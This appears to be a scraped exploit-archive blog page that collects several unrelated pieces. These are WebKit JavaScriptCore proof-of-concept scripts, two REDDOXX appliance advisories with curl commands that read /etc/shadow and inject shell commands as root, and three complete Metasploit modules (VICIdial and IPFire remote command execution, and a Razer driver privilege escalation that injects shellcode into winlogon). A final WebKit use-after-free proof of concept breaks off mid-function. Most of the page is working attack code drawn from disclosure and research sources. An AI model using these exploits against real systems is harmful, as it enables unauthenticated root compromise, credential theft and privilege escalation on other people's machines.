<!--
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1236
WebKit: JSC: JSArray::appendMemcpy uninitialized memory copy
Here's a snippet of JSArray::appendMemcpy.
bool JSArray::appendMemcpy(ExecState* exec, VM& vm, unsigned startIndex, JSC::JSArray* otherArray)
{
auto scope = DECLARE_THROW_SCOPE(vm);
if (!canFastCopy(vm, otherArray))
return false;
IndexingType type = indexingType();
IndexingType copyType = mergeIndexingTypeForCopying(otherArray->indexingType());
if (type == ArrayWithUndecided && copyType != NonArray) {
if (copyType == ArrayWithInt32)
convertUndecidedToInt32(vm);
else if (copyType == ArrayWithDouble)
convertUndecidedToDouble(vm);
else if (copyType == ArrayWithContiguous)
convertUndecidedToContiguous(vm);
else {
ASSERT(copyType == ArrayWithUndecided);
return true;
}
} else if (type != copyType)
return false;
...
if (type == ArrayWithDouble)
memcpy(butterfly()->contiguousDouble().data() + startIndex, otherArray->butterfly()->contiguousDouble().data(), sizeof(JSValue) * otherLength);
else
memcpy(butterfly()->contiguous().data() + startIndex, otherArray->butterfly()->contiguous().data(), sizeof(JSValue) * otherLength);
return true;
}
The method considers the case where |this|'s type is ArrayWithUndecided, but does not consider whether |otherArray|'s type is ArrayWithUndecided that may have uninitialized data.
So, when the memcpy function is called, |otherArray|'s uninitialized memory may be copied to |this| which has a type.
PoC:
-->
function optNewArrayAndConcat() {
let a = [,,,,,,,,,];
return Array.prototype.concat.apply(a);
}
function main() {
Array.prototype.constructor = {
[Symbol.species]: function () {
return [{}];
}
};
gc();
for (let i = 0; i < 0x10000; i++) {
optNewArrayAndConcat().fill({});
}
gc();
for (let i = 0; i < 0x20000; i++) {
let res = optNewArrayAndConcat();
if (res[0])
print(res.toString());
}
}
main();
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863582848
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
<!--
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1234
Here's a snippet of arrayProtoFuncSplice.
EncodedJSValue JSC_HOST_CALL arrayProtoFuncSplice(ExecState* exec)
{
...
result = JSArray::tryCreateForInitializationPrivate(vm, exec->lexicalGlobalObject()->arrayStructureForIndexingTypeDuringAllocation(ArrayWithUndecided), actualDeleteCount);
if (UNLIKELY(!result)) {
throwOutOfMemoryError(exec, scope);
return encodedJSValue();
}
// The result can have an ArrayStorage indexing type if we're having a bad time.
bool isArrayStorage = hasAnyArrayStorage(result->indexingType());
bool success = false;
if (UNLIKELY(isArrayStorage)) {
static const bool needToFillHolesManually = true;
success = copySplicedArrayElements<needToFillHolesManually>(exec, scope, result, thisObj, actualStart, actualDeleteCount);
} else {
ASSERT(hasUndecided(result->indexingType()));
static const bool needToFillHolesManually = false;
success = copySplicedArrayElements<needToFillHolesManually>(exec, scope, result, thisObj, actualStart, actualDeleteCount);
}
if (UNLIKELY(!success)) {
ASSERT(scope.exception());
return encodedJSValue();
}
...
}
|result| has uninitalized values. If a GC is triggered before those values get initalized, the garbage collector will refer the uninitialized values.
PoC:
-->
function gc() {
for (let i = 0; i < 4; i++)
new ArrayBuffer(0x1000000);
}
Array.prototype.__defineGetter__(1000, () => 0);
for (let i = 0; i < 0x1000; i++)
new Array(0x10).fill([{}, {}, {}, {}]);
for (let i = 0; i < 0x1000; i++) {
let x = {length: 0x10};
x.__defineGetter__(0, () => gc());
Array.prototype.splice.call(x, 0);
}
<!--
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1234
Here's a snippet of DFG::ByteCodeParser::flush(InlineStackEntry* inlineStackEntry).
void flush(InlineStackEntry* inlineStackEntry)
{
...
if (m_graph.needsScopeRegister())
flush(m_codeBlock->scopeRegister()); <<--- (a)
}
At (a), it should flush the scope register of |inlineStackEntry->m_codeBlock| instead of |m_codeBlock|. But it doesn't. As a result, the scope register of |inlineStackEntry->m_codeBlock| may have an incorrect offset in the stack layout phase.
PoC:
-->
function f() {
(function () {
eval('1');
f();
}());
throw 1;
}
f();
Advisory: Arbitrary File Disclosure with root Privileges via RdxEngine-API in REDDOXX Appliance
RedTeam Pentesting discovered an arbitrary file disclosure vulnerability
in the REDDOXX appliance software, which allows unauthenticated
attackers to list directory contents and download arbitrary files from
the affected system with root permissions.
Details
=======
Product: REDDOXX Appliance
Affected Versions: Build 2032 / v2.0.625, older versions likely affected too
Fixed Versions: Version 2032 SP2
Vulnerability Type: Arbitrary File Disclosure
Security Risk: high
Vendor URL: https://www.reddoxx.com/
Vendor Status: patch available
Advisory URL: https://www.redteam-pentesting.de/advisories/rt-sa-2017-006
Advisory Status: published
CVE: GENERIC-MAP-NOMATCH
CVE URL: https://cve.mitre.org/cgi-bin/cvename.cgi?name=GENERIC-MAP-NOMATCH
Introduction
============
"REDDOXX is a leading supplier of solutions for e-mail archiving,
encrypted and digitally signed e-mail traffic as well as spam
protection. Our focus is on technological innovation: taking our cue
from our clientsâ?? requirements our competent and quality-conscious
employees strive to offer you the best possible products at all times.
Using stringent quality standards and proven processes we keep
developing our company and products continuously, with the goal of
continuous improvement."
(from the vendor's homepage)
More Details
============
When using the user frontend of the REDDOXX appliance [0] reachable via
http://www.example.com/rws/user/, HTTP POST requests are used to perform
certain actions. For example, the following request is used to save the
settings of the current user's profile:
------------------------------------------------------------------------
POST /RdxEngine/json HTTP/1.1
Host: www.example.com
[...]
Content-Type: application/x-www-form-urlencoded
Content-Length: 210
Connection: close
{
"method": "CoreService.SaveUserProfile",
"params": {
"Profile": {
"UseHtmlMail": true,
"DefaultArchiveDisplayPeriode": "5",
"ReportLanguage": "en",
"EnableQueueReport": true
}
},
"id": "{XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX}"
}
------------------------------------------------------------------------
Through analysis of the .NET binaries pertaining to this endpoint,
extracted from the appliance ISO offered on the vendor's homepage [1],
the methods handling these requests were examined. For the
"SaveUserProfile" method, which is specified through the POST parameter
"method", the code is as follows:
------------------------------------------------------------------------
// Reddoxx.Api.Legacy.CoreServiceService
public void SaveUserProfile(TRoUserProfile Profile)
{
try
{
this.client.OnStartRequest("CoreService", "SaveUserProfile");
this.Service.SaveUserProfile(Profile);
this.client.OnEndRequest("CoreService", "SaveUserProfile");
}
catch (System.Exception e)
{
this.client.HandleException("CoreService", "SaveUserProfile", e);
}
}
------------------------------------------------------------------------
The "TroUserProfile" class contains information about the parameters
that are required for valid requests to this method:
------------------------------------------------------------------------
namespace Reddoxx.Api.Legacy
{
[...]
public class TRoUserProfile : ComplexType
{
private string __ReportLanguage;
private int __DefaultArchiveDisplayPeriode;
private bool __EnableQueueReport;
private bool __UseHtmlMail;
[...]
}
}
------------------------------------------------------------------------
These variable names correspond to the POST parameters contained in the
request that was created when the profile was saved. With this knowledge
about how methods are called and parameters are passed, it was attempted
to call other methods from different packages. It was determined that it
is possible to access certain methods which allow reading arbitrary
files and directory listings.
It was later discovered that the process handling requests to the
vulnerable methods runs with root privileges.
Proof of Concept
================
At least two methods are found to be of interest for attackers:
FileTransfer.GetDirectoryList, which returns a directory listing for a
path specified via a parameter, and FileTransfer.DownloadFile, which
returns the file specified via a parameter in Base64-encoded form. The
following curl command-lines can be used to call the respective methods:
------------------------------------------------------------------------
$ curl --silent --data-binary '{"id":"{XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX}",''"method":"FileTransfer
.GetDirectoryList","params":{"Directory": "/etc/"}}' 'http://www.example.com/RdxEngine/json' | jq '.result.FileInfoList[].FileName'
"chatscripts"
"gtk-2.0"
"xen"
"dbus-1"
"request-key.d"
"smartmontools"
"console"
"skel"
"xml"
"initramfs-tools"
"sysctl.d"
"pear"
"sudoers.d"
"cron.monthly"
"rc5.d"
"init"
"byobu"
"pki"
"xpdf"
"cron.weekly"
"snmp"
"ld.so.conf.d"
[...]
------------------------------------------------------------------------
Since the process handling the requests runs with root privileges, it
was also possible to read the contents of the file "/etc/passwd":
------------------------------------------------------------------------
$ curl --silent --data-binary '{"id":"{XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX}",''"method":"FileTransfer
.DownloadFile","params":{"FileName": "/etc/shadow",''"Sequence": 1,"ChunkSize": 10000}}' 'http://www.example.com/RdxEngine/json' | jq -r .result.ChunkData | tr -d '\r\n' | base64 -d
root:$6$XXXXXXXX$YYYYYYY[...]YYYYYYYY:14993:0:99999:7:::
daemon:*:16652:0:99999:7:::
bin:*:16652:0:99999:7:::
sys:*:16652:0:99999:7:::
sync:*:16652:0:99999:7:::
games:*:16652:0:99999:7:::
man:*:16652:0:99999:7:::
lp:*:16652:0:99999:7:::
mail:*:16652:0:99999:7:::
news:*:16652:0:99999:7:::
uucp:*:16652:0:99999:7:::
proxy:*:16652:0:99999:7:::
www-data:*:16652:0:99999:7:::
backup:*:16652:0:99999:7:::
list:*:16652:0:99999:7:::
irc:*:16652:0:99999:7:::
gnats:*:16652:0:99999:7:::
nobody:*:16652:0:99999:7:::
libuuid:!:16652:0:99999:7:::
syslog:*:16652:0:99999:7:::
messagebus:*:16899:0:99999:7:::
sshd:*:16899:0:99999:7:::
vboxadd:!:16899::::::
statd:*:16899:0:99999:7:::
admin:$1$XXXXXXXX$ZZZZZZZZZZZZZZZZZZZZZZ:14054:0:99999:7:::
clamav:!:16899:0:99999:7:::
ntp:*:16899:0:99999:7:::
hacluster:!:16899:0:99999:7:::
firebird:*:16899:0:99999:7:::
redis:!:16899:0:99999:7:::
snmp:*:16899:0:99999:7:::
bind:*:16899:0:99999:7:::
smbadmin:!:17037:0:99999:7:::
smbuser:!:17037:0:99999:7:::
------------------------------------------------------------------------
Workaround
==========
None
Fix
===
Update the appliance software to Version 2032 SP2.
Security Risk
=============
Attackers with access to a REDDOXX appliance are able to retrieve
directory listings and content of arbitrary files. Although this
vulnerability requires attackers to submit a valid session ID, the
vulnerabilities described in rt-sa-2017-004 [2] and rt-sa-2017-005 [3]
show how this requirement can be fulfilled even by attackers without
valid credentials. Additionally, the RdxEngine process handling the
requests to the vulnerable methods runs with root privileges, allowing
attackers to read any file on the filesystem and, for example, extract
the local user hashes for offline brute-force attacks. This
vulnerability is therefore rated as a high risk.
Timeline
========
2017-05-17 Vulnerability identified
2017-05-23 Customer approved disclosure of vulnerability
2017-05-26 Customer provided details of vulnerability to vendor
2017-07-20 Vulnerability reported as fixed by vendor
2017-07-24 Advisory released
References
==========
[0] https://www.reddoxx.com/en/
[1] https://my.reddoxx.com/documents/manual/en/custdl/product-downloads
(Requires login)
[2] https://www.redteam-pentesting.de/advisories/rt-sa-2017-004
[3] https://www.redteam-pentesting.de/advisories/rt-sa-2017-005
RedTeam Pentesting GmbH
=======================
RedTeam Pentesting offers individual penetration tests performed by a
team of specialised IT-security experts. Hereby, security weaknesses in
company networks or products are uncovered and can be fixed immediately.
As there are only few experts in this field, RedTeam Pentesting wants to
share its knowledge and enhance the public knowledge with research in
security-related areas. The results are made available as public
security advisories.
More information about RedTeam Pentesting can be found at:
https://www.redteam-pentesting.de/
Advisory: Remote Command Execution as root in REDDOXX Appliance
RedTeam Pentesting discovered a remote command execution vulnerability
in the REDDOXX appliance software, which allows attackers to execute
arbitrary command with root privileges while unauthenticated.
Details
=======
Product: REDDOXX Appliance
Affected Versions: <= Build 2032 / v2.0.625
Fixed Versions: Version 2032 SP2
Vulnerability Type: Remote Command Execution
Security Risk: high
Vendor URL: https://www.reddoxx.com/
Vendor Status: patch available
Advisory URL: https://www.redteam-pentesting.de/advisories/rt-sa-2017-009
Advisory Status: published
CVE: GENERIC-MAP-NOMATCH
CVE URL: https://cve.mitre.org/cgi-bin/cvename.cgi?name=GENERIC-MAP-NOMATCH
Introduction
============
"REDDOXX is a leading supplier of solutions for e-mail archiving,
encrypted and digitally signed e-mail traffic as well as spam
protection. Our focus is on technological innovation: taking our cue
from our clientsâ?? requirements our competent and quality-conscious
employees strive to offer you the best possible products at all times.
Using stringent quality standards and proven processes we keep
developing our company and products continuously, with the goal of
continuous improvement."
(from the vendor's homepage)
More Details
============
The administrative interface of the REDDOXX appliance [0] offers several
diagnostic tools in the "Diagnostic Center". Ping is one of these tools.
The interface for this tool contains two input fields, which allow users
to specify a target host and a packet count. Through the ISO provided on
the vendor's homepage [1], it was possible to analyze how these commands
are embedded into the command-line of the ping command:
------------------------------------------------------------------------
function ExecuteDiag($parameter)
{
// Here we do the main thing ...
$cmd = "ping '" . $parameter->targetHost . "' -c " . $parameter->count;
$this->PrintHeader();
$this->PrintHeadLine(array('Result Message', 'Status'));
$this->PrintOut("<tr>");
$this->PrintOut("<td class=mytd><PRE>");
passthru($cmd, $rc);
$this->PrintOut("</PRE></td>");
$this->PrintStatus($rc);
$this->PrintOut("</tr>");
$this->PrintEnd();
$result = new stdClass;
$result->ResultCode = $rc;
$result->MessageText = "";
$this->SaveResult($result);
}
------------------------------------------------------------------------
As can be seen in the listing above, the parameters are embedded into a
string stored in the variable $cmd. The target host parameter is
surrounded with single quotes, while the count parameter is not.
Before the parameters are actually embedded into the ping command-line
however, the following function performs a check for "illegal
characters":
------------------------------------------------------------------------
public static function CheckShellParameter($parameter, $key = "")
{
if (!is_array($parameter))
$parameter = array($parameter);
foreach ($parameter as $value) {
if (preg_match("/[';<>\"]/", $value)) {
$paramNameMsg = "";
if ($key)
$paramNameMsg = " in parameter '$key'";
throw new Exception("Invalid value" . $paramNameMsg . ". Illegal characters found.", 1);
}
}
}
------------------------------------------------------------------------
These are characters, which can be used to append additional commands to
the command line. While this check prevents certain kinds of attacks, it
is incomplete and can therefore be bypassed. For example, && (AND) and
|| (OR) operators can still be used to append additional commands to the
command-line. Submitting a count target host of "127.0.0.1" and a count
of "1 || id" leads to the following command-line being passed to the PHP
passthru() function and executed:
------------------------------------------------------------------------
ping '127.0.0.1' -c 1 || id
------------------------------------------------------------------------
This causes the command "id" to be executed after the execution of the
ping command is completed.
Proof of Concept
================
The following curl command-lines can be used to trigger the
vulnerability.
First, the diagnose function ping is called as follows:
------------------------------------------------------------------------
$ curl -H 'Content-Type: application/json' --data '{"Name":"Ping",''"Parameter":{"targetHost":"127.0.0.1","count":"1''&& echo 'REDTEAM_MARKER_START' && id && echo 'REDTEAM_MARKER_END'"}}' http://www.example.com/api/v1/rws/diagnose/start
------------------------------------------------------------------------
Here, the count parameter "1 && echo 'REDTEAM_MARKER_START' && id && echo
'REDTEAM_MARKER_END'" is submitted. The two echo commands with markers are
only used to distinguish the output of the "id" command in the final
result, which can be retrieved and displayed using the following curl
command-line:
------------------------------------------------------------------------
$ curl --silent -H 'Accept: application/json' http://www.example.com/api/v1/rws/diagnose/result/Ping | jq .Output | sed 's;.*REDTEAM_MARKER_START\\n\(.*\)\\nREDTEAM_MARKER_END.*;\1;' | sed 's/\\n/\n/g'
uid=0(root) gid=0(root) groups=0(root)
------------------------------------------------------------------------
Workaround
==========
None
Fix
===
Update the appliance software to Version 2032 SP2.
Security Risk
=============
The diagnostic functions offered by the REDDOXX appliance allow attackers
to execute arbitrary commands. Since the commands are executed with root
privileges and no authentication is required, this is rated as a high
risk.
Timeline
========
2017-05-17 Vulnerability identified
2017-05-23 Customer approved disclosure of vulnerability
2017-05-26 Customer provided details of vulnerability to vendor
2017-07-20 Vulnerability reported as fixed by vendor
2017-07-24 Advisory released
References
==========
[0] https://www.reddoxx.com/en/
[1] https://my.reddoxx.com/documents/manual/en/custdl/product-downloads
(Requires login)
RedTeam Pentesting GmbH
=======================
RedTeam Pentesting offers individual penetration tests performed by a
team of specialised IT-security experts. Hereby, security weaknesses in
company networks or products are uncovered and can be fixed immediately.
As there are only few experts in this field, RedTeam Pentesting wants to
share its knowledge and enhance the public knowledge with research in
security-related areas. The results are made available as public
security advisories.
More information about RedTeam Pentesting can be found at:
https://www.redteam-pentesting.de/
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'VICIdial user_authorization Unauthenticated Command Execution',
'Description' => %q{
This module exploits a vulnerability in VICIdial versions
2.9 RC 1 to 2.13 RC1 which allows unauthenticated users
to execute arbitrary operating system commands as the web
server user if password encryption is enabled (disabled
by default).
When password encryption is enabled the user's password
supplied using HTTP basic authentication is used in a call
to exec().
This module has been tested successfully on version 2.11 RC2
and 2.13 RC1 on CentOS.
},
'License' => MSF_LICENSE,
'Author' => 'Brendan Coles <bcoles[at]gmail.com>',
'References' =>
[
['URL', 'http://www.vicidial.org/VICIDIALmantis/view.php?id=1016']
],
'Platform' => 'unix',
'Arch' => ARCH_CMD,
'Payload' =>
{
# HTTP Basic authentication password
'Space' => 2048,
# apostrophe ('), quote ("), semi-colon (;) and backslash (\)
# are removed by preg_replace
'BadChars' => "\x00\x0A\x22\x27\x3B\x5C",
'DisableNops' => true,
'Compat' =>
{
'PayloadType' => 'cmd',
'RequiredCmd' => 'generic perl python netcat'
}
},
'Targets' => [[ 'Automatic Targeting', {} ]],
'Privileged' => false,
'DisclosureDate' => 'May 26 2017',
'DefaultTarget' => 0))
register_options([ OptString.new('TARGETURI', [true, 'The base path to VICIdial', '/vicidial/']) ])
deregister_options('USERNAME', 'PASSWORD')
end
def check
user = rand_text_alpha(rand(10) + 5)
pass = "#{rand_text_alpha(rand(10) + 5)}&#"
res = send_request_cgi 'uri' => normalize_uri(target_uri.path, 'vicidial_sales_viewer.php'),
'authorization' => basic_auth(user, pass)
unless res
vprint_status 'Connection failed'
return CheckCode::Unknown
end
if res.code != 401
vprint_status "#{peer} Unexpected reply. Expected authentication failure."
return CheckCode::Safe
end
# Check for input filtering of '#' and '&' characters in password
# Response for invalid credentials is in the form of: |<username>|<password>|BAD|
if res.body !~ /\|#{user}\|#{pass}\|BAD\|/
vprint_status "#{peer} Target is patched."
return CheckCode::Safe
end
# Check for ../agc/bp.pl password encryption script
res = send_request_cgi 'uri' => normalize_uri(target_uri.path, '..', 'agc', 'bp.pl')
if res && res.code == 200 && res.body =~ /Bcrypt password hashing script/
vprint_status "#{peer} Password encryption is supported, but may not be enabled."
return CheckCode::Appears
end
vprint_status "#{peer} Could not verify whether password encryption is supported."
CheckCode::Detected
end
def execute_command(cmd, opts = {})
user = rand_text_alpha(rand(10) + 5)
pass = "#{rand_text_alpha(rand(10) + 5)}& #{cmd} #"
print_status "#{peer} Sending payload (#{cmd.length} bytes)"
res = send_request_cgi 'uri' => normalize_uri(target_uri.path, 'vicidial_sales_viewer.php'),
'authorization' => basic_auth(user, pass)
if !res
fail_with(Failure::Unreachable, 'Connection failed')
elsif res.code == 401 && res.body =~ /#{user}/ && res.body =~ /BAD/
print_good "#{peer} Payload sent successfully"
else
fail_with(Failure::UnexpectedReply, 'Unexpected reply')
end
end
def exploit
execute_command(payload.encoded)
end
end
##
## This module requires Metasploit: https://metasploit.com/download
## Current source: https://github.com/rapid7/metasploit-framework
###
class MetasploitModule < Msf::Exploit::Remote
include Msf::Exploit::Remote::HttpClient
Rank = ExcellentRanking
def initialize(info = {})
super(
update_info(
info,
'Name' => 'IPFire proxy.cgi RCE',
'Description' => %q(
IPFire, a free linux based open source firewall distribution,
version < 2.19 Update Core 110 contains a remote command execution
vulnerability in the ids.cgi page in the OINKCODE field.
),
'Author' =>
[
'h00die <mike@stcyrsecurity.com>', # module
'0x09AL' # discovery
],
'References' =>
[
[ 'EDB', '42149' ]
],
'License' => MSF_LICENSE,
'Platform' => 'unix',
'Privileged' => false,
'DefaultOptions' => { 'SSL' => true },
'Arch' => [ ARCH_CMD ],
'Payload' =>
{
'Compat' =>
{
'PayloadType' => 'cmd',
'RequiredCmd' => 'perl awk openssl'
}
},
'Targets' =>
[
[ 'Automatic Target', {}]
],
'DefaultTarget' => 0,
'DisclosureDate' => 'Jun 09 2017'
)
)
register_options(
[
OptString.new('USERNAME', [ true, 'User to login with', 'admin']),
OptString.new('PASSWORD', [ false, 'Password to login with', '']),
Opt::RPORT(444)
]
)
end
def check
begin
# authorization header required, see https://github.com/rapid7/metasploit-framework/pull/6433#r56764179
# after a chat with @bcoles in IRC.
res = send_request_cgi(
'uri' => '/cgi-bin/pakfire.cgi',
'method' => 'GET',
'authorization' => basic_auth(datastore['USERNAME'], datastore['PASSWORD'])
)
if res && res.code == 200
/\<strong\>IPFire (?<version>[\d.]{4}) \([\w]+\) - Core Update (?<update>[\d]+)/ =~ res.body
end
if version.nil? || update.nil? || !Gem::Version.correct?(version)
vprint_error('No Recognizable Version Found')
CheckCode::Safe
elsif Gem::Version.new(version) <= Gem::Version.new('2.19') && update.to_i <= 110
CheckCode::Appears
else
vprint_error('Version and/or Update Not Supported')
CheckCode::Safe
end
rescue ::Rex::ConnectionError
print_error("Connection Failed")
CheckCode::Safe
end
end
def exploit
begin
# authorization header required, see https://github.com/rapid7/metasploit-framework/pull/6433#r56764179
# after a chat with @bcoles in IRC.
vprint_status('Sending request')
res = send_request_cgi(
'uri' => '/cgi-bin/ids.cgi',
'method' => 'POST',
'authorization' => basic_auth(datastore['USERNAME'], datastore['PASSWORD']),
'headers' =>
{
'Referer' => "#{datastore['SSL'] ? 'https' : 'http'}://#{datastore['RHOST']}:#{datastore['RPORT']}/cgi-bin/ids.cgi"
},
'vars_post' => {
'ENABLE_SNORT_GREEN' => 'on',
'ENABLE_SNORT' => 'on',
'RULES' => 'registered',
'OINKCODE' => "`#{payload.encoded}`",
'ACTION' => 'Download new ruleset',
'ACTION2' => 'snort'
}
)
# success means we hang our session, and wont get back a response, so just check we get a response back
if res && res.code != 200
fail_with(Failure::UnexpectedReply, "#{peer} - Invalid credentials (response code: #{res.code})")
end
rescue ::Rex::ConnectionError
fail_with(Failure::Unreachable, "#{peer} - Could not connect to the web service")
end
end
end
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core/exploit/local/windows_kernel'
require 'rex'
require 'metasm'
class MetasploitModule < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::Local::WindowsKernel
include Msf::Post::Windows::Priv
# the max size our hook can be, used before it's generated for the allocation
HOOK_STUB_MAX_LENGTH = 256
def initialize(info = {})
super(update_info(info,
'Name' => 'Razer Synapse rzpnk.sys ZwOpenProcess',
'Description' => %q{
A vulnerability exists in the latest version of Razer Synapse
(v2.20.15.1104 as of the day of disclosure) which can be leveraged
locally by a malicious application to elevate its privileges to those of
NT_AUTHORITY\SYSTEM. The vulnerability lies in a specific IOCTL handler
in the rzpnk.sys driver that passes a PID specified by the user to
ZwOpenProcess. This can be issued by an application to open a handle to
an arbitrary process with the necessary privileges to allocate, read and
write memory in the specified process.
This exploit leverages this vulnerability to open a handle to the
winlogon process (which runs as NT_AUTHORITY\SYSTEM) and infect it by
installing a hook to execute attacker controlled shellcode. This hook is
then triggered on demand by calling user32!LockWorkStation(), resulting
in the attacker's payload being executed with the privileges of the
infected winlogon process. In order for the issued IOCTL to work, the
RazerIngameEngine.exe process must not be running. This exploit will
check if it is, and attempt to kill it as necessary.
The vulnerable software can be found here:
https://www.razerzone.com/synapse/. No Razer hardware needs to be
connected in order to leverage this vulnerability.
This exploit is not opsec-safe due to the user being logged out as part
of the exploitation process.
},
'Author' => 'Spencer McIntyre',
'License' => MSF_LICENSE,
'References' => [
['CVE', '2017-9769'],
['URL', 'https://warroom.securestate.com/cve-2017-9769/']
],
'Platform' => 'win',
'Targets' =>
[
# Tested on (64 bits):
# * Windows 7 SP1
# * Windows 10.0.10586
[ 'Windows x64', { 'Arch' => ARCH_X64 } ]
],
'DefaultOptions' =>
{
'EXITFUNC' => 'thread',
'WfsDelay' => 20
},
'DefaultTarget' => 0,
'Privileged' => true,
'DisclosureDate' => 'Mar 22 2017'))
end
def check
# Validate that the driver has been loaded and that
# the version is the same as the one expected
client.sys.config.getdrivers.each do |d|
if d[:basename].downcase == 'rzpnk.sys'
expected_checksum = 'b4598c05d5440250633e25933fff42b0'
target_checksum = client.fs.file.md5(d[:filename])
if expected_checksum == Rex::Text.to_hex(target_checksum, '')
return Exploit::CheckCode::Appears
else
return Exploit::CheckCode::Detected
end
end
end
Exploit::CheckCode::Safe
end
def exploit
if is_system?
fail_with(Failure::None, 'Session is already elevated')
end
if check == Exploit::CheckCode::Safe
fail_with(Failure::NotVulnerable, 'Exploit not available on this system.')
end
if session.platform != 'windows'
fail_with(Failure::NoTarget, 'This exploit requires a native Windows meterpreter session')
elsif session.arch != ARCH_X64
fail_with(Failure::NoTarget, 'This exploit only supports x64 Windows targets')
end
pid = session.sys.process['RazerIngameEngine.exe']
if pid
# if this process is running, the IOCTL won't work but the process runs
# with user privileges so we can kill it
print_status("Found RazerIngameEngine.exe pid: #{pid}, killing it...")
session.sys.process.kill(pid)
end
pid = session.sys.process['winlogon.exe']
print_status("Found winlogon pid: #{pid}")
handle = get_handle(pid)
fail_with(Failure::NotVulnerable, 'Failed to open the process handle') if handle.nil?
vprint_status('Successfully opened a handle to the winlogon process')
winlogon = session.sys.process.new(pid, handle)
allocation_size = payload.encoded.length + HOOK_STUB_MAX_LENGTH
shellcode_address = winlogon.memory.allocate(allocation_size)
winlogon.memory.protect(shellcode_address)
print_good("Allocated #{allocation_size} bytes in winlogon at 0x#{shellcode_address.to_s(16)}")
winlogon.memory.write(shellcode_address, payload.encoded)
hook_stub_address = shellcode_address + payload.encoded.length
result = session.railgun.kernel32.LoadLibraryA('user32')
fail_with(Failure::Unknown, 'Failed to get a handle to user32.dll') if result['return'] == 0
user32_handle = result['return']
# resolve and backup the functions that we'll install trampolines in
user32_trampolines = {} # address => original chunk
user32_functions = ['LockWindowStation']
user32_functions.each do |function|
address = get_address(user32_handle, function)
winlogon.memory.protect(address)
user32_trampolines[function] = {
address: address,
original: winlogon.memory.read(address, 24)
}
end
# generate and install the hook asm
hook_stub = get_hook(shellcode_address, user32_trampolines)
fail_with(Failure::Unknown, 'Failed to generate the hook stub') if hook_stub.nil?
# if this happens, there was a programming error
fail_with(Failure::Unknown, 'The hook stub is too large, please update HOOK_STUB_MAX_LENGTH') if hook_stub.length > HOOK_STUB_MAX_LENGTH
winlogon.memory.write(hook_stub_address, hook_stub)
vprint_status("Wrote the #{hook_stub.length} byte hook stub in winlogon at 0x#{hook_stub_address.to_s(16)}")
# install the asm trampolines to jump to the hook
user32_trampolines.each do |function, trampoline_info|
address = trampoline_info[:address]
trampoline = Metasm::Shellcode.assemble(Metasm::X86_64.new, %{
mov rax, 0x#{address.to_s(16)}
push rax
mov rax, 0x#{hook_stub_address.to_s(16)}
jmp rax
}).encode_string
winlogon.memory.write(address, trampoline)
vprint_status("Installed user32!#{function} trampoline at 0x#{address.to_s(16)}")
end
session.railgun.user32.LockWorkStation()
session.railgun.kernel32.CloseHandle(handle)
end
def get_address(dll_handle, function_name)
result = session.railgun.kernel32.GetProcAddress(dll_handle, function_name)
fail_with(Failure::Unknown, 'Failed to get function address') if result['return'] == 0
result['return']
end
# this is where the actual vulnerability is leveraged
def get_handle(pid)
handle = open_device("\\\\.\\47CD78C9-64C3-47C2-B80F-677B887CF095", 'FILE_SHARE_WRITE|FILE_SHARE_READ', 0, 'OPEN_EXISTING')
return nil unless handle
vprint_status('Successfully opened a handle to the driver')
buffer = [pid, 0].pack(target.arch.first == ARCH_X64 ? 'QQ' : 'LL')
session.railgun.add_function('ntdll', 'NtDeviceIoControlFile', 'DWORD',[
['DWORD', 'FileHandle', 'in' ],
['DWORD', 'Event', 'in' ],
['LPVOID', 'ApcRoutine', 'in' ],
['LPVOID', 'ApcContext', 'in' ],
['PDWORD', 'IoStatusBlock', 'out'],
['DWORD', 'IoControlCode', 'in' ],
['PBLOB', 'InputBuffer', 'in' ],
['DWORD', 'InputBufferLength', 'in' ],
['PBLOB', 'OutputBuffer', 'out'],
['DWORD', 'OutputBufferLength', 'in' ],
])
result = session.railgun.ntdll.NtDeviceIoControlFile(handle, nil, nil, nil, 4, 0x22a050, buffer, buffer.length, buffer.length, buffer.length)
return nil if result['return'] != 0
session.railgun.kernel32.CloseHandle(handle)
result['OutputBuffer'].unpack(target.arch.first == ARCH_X64 ? 'QQ' : 'LL')[1]
end
def get_hook(shellcode_address, restore)
dll_handle = session.railgun.kernel32.GetModuleHandleA('kernel32')['return']
return nil if dll_handle == 0
create_thread_address = get_address(dll_handle, 'CreateThread')
stub = %{
call main
; restore the functions where the trampolines were installed
push rbx
}
restore.each do |function, trampoline_info|
original = trampoline_info[:original].unpack('Q*')
stub << "mov rax, 0x#{trampoline_info[:address].to_s(16)}"
original.each do |chunk|
stub << %{
mov rbx, 0x#{chunk.to_s(16)}
mov qword ptr ds:[rax], rbx
add rax, 8
}
end
end
stub << %{
pop rbx
ret
main:
; backup registers we're going to mangle
push r9
push r8
push rdx
push rcx
; setup the arguments for the call to CreateThread
xor rax, rax
push rax ; lpThreadId
push rax ; dwCreationFlags
xor r9, r9 ; lpParameter
mov r8, 0x#{shellcode_address.to_s(16)} ; lpStartAddress
xor rdx, rdx ; dwStackSize
xor rcx, rcx ; lpThreadAttributes
mov rax, 0x#{create_thread_address.to_s(16)} ; &CreateThread
call rax
add rsp, 16
; restore arguments that were mangled
pop rcx
pop rdx
pop r8
pop r9
ret
}
Metasm::Shellcode.assemble(Metasm::X86_64.new, stub).encode_string
end
end
<!--
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1242
There is a use-after-free security vulnerability in WebKit. The vulnerability was confirmed on ASan build of WebKit nightly.
PoC:
=================================================================
-->
<script>
function freememory() {
var a;
for(var i=0;i<100;i++) {
a = new Uint8Array(1024*1024);
}
}
function boom() {
var link = document.getElementById("link");
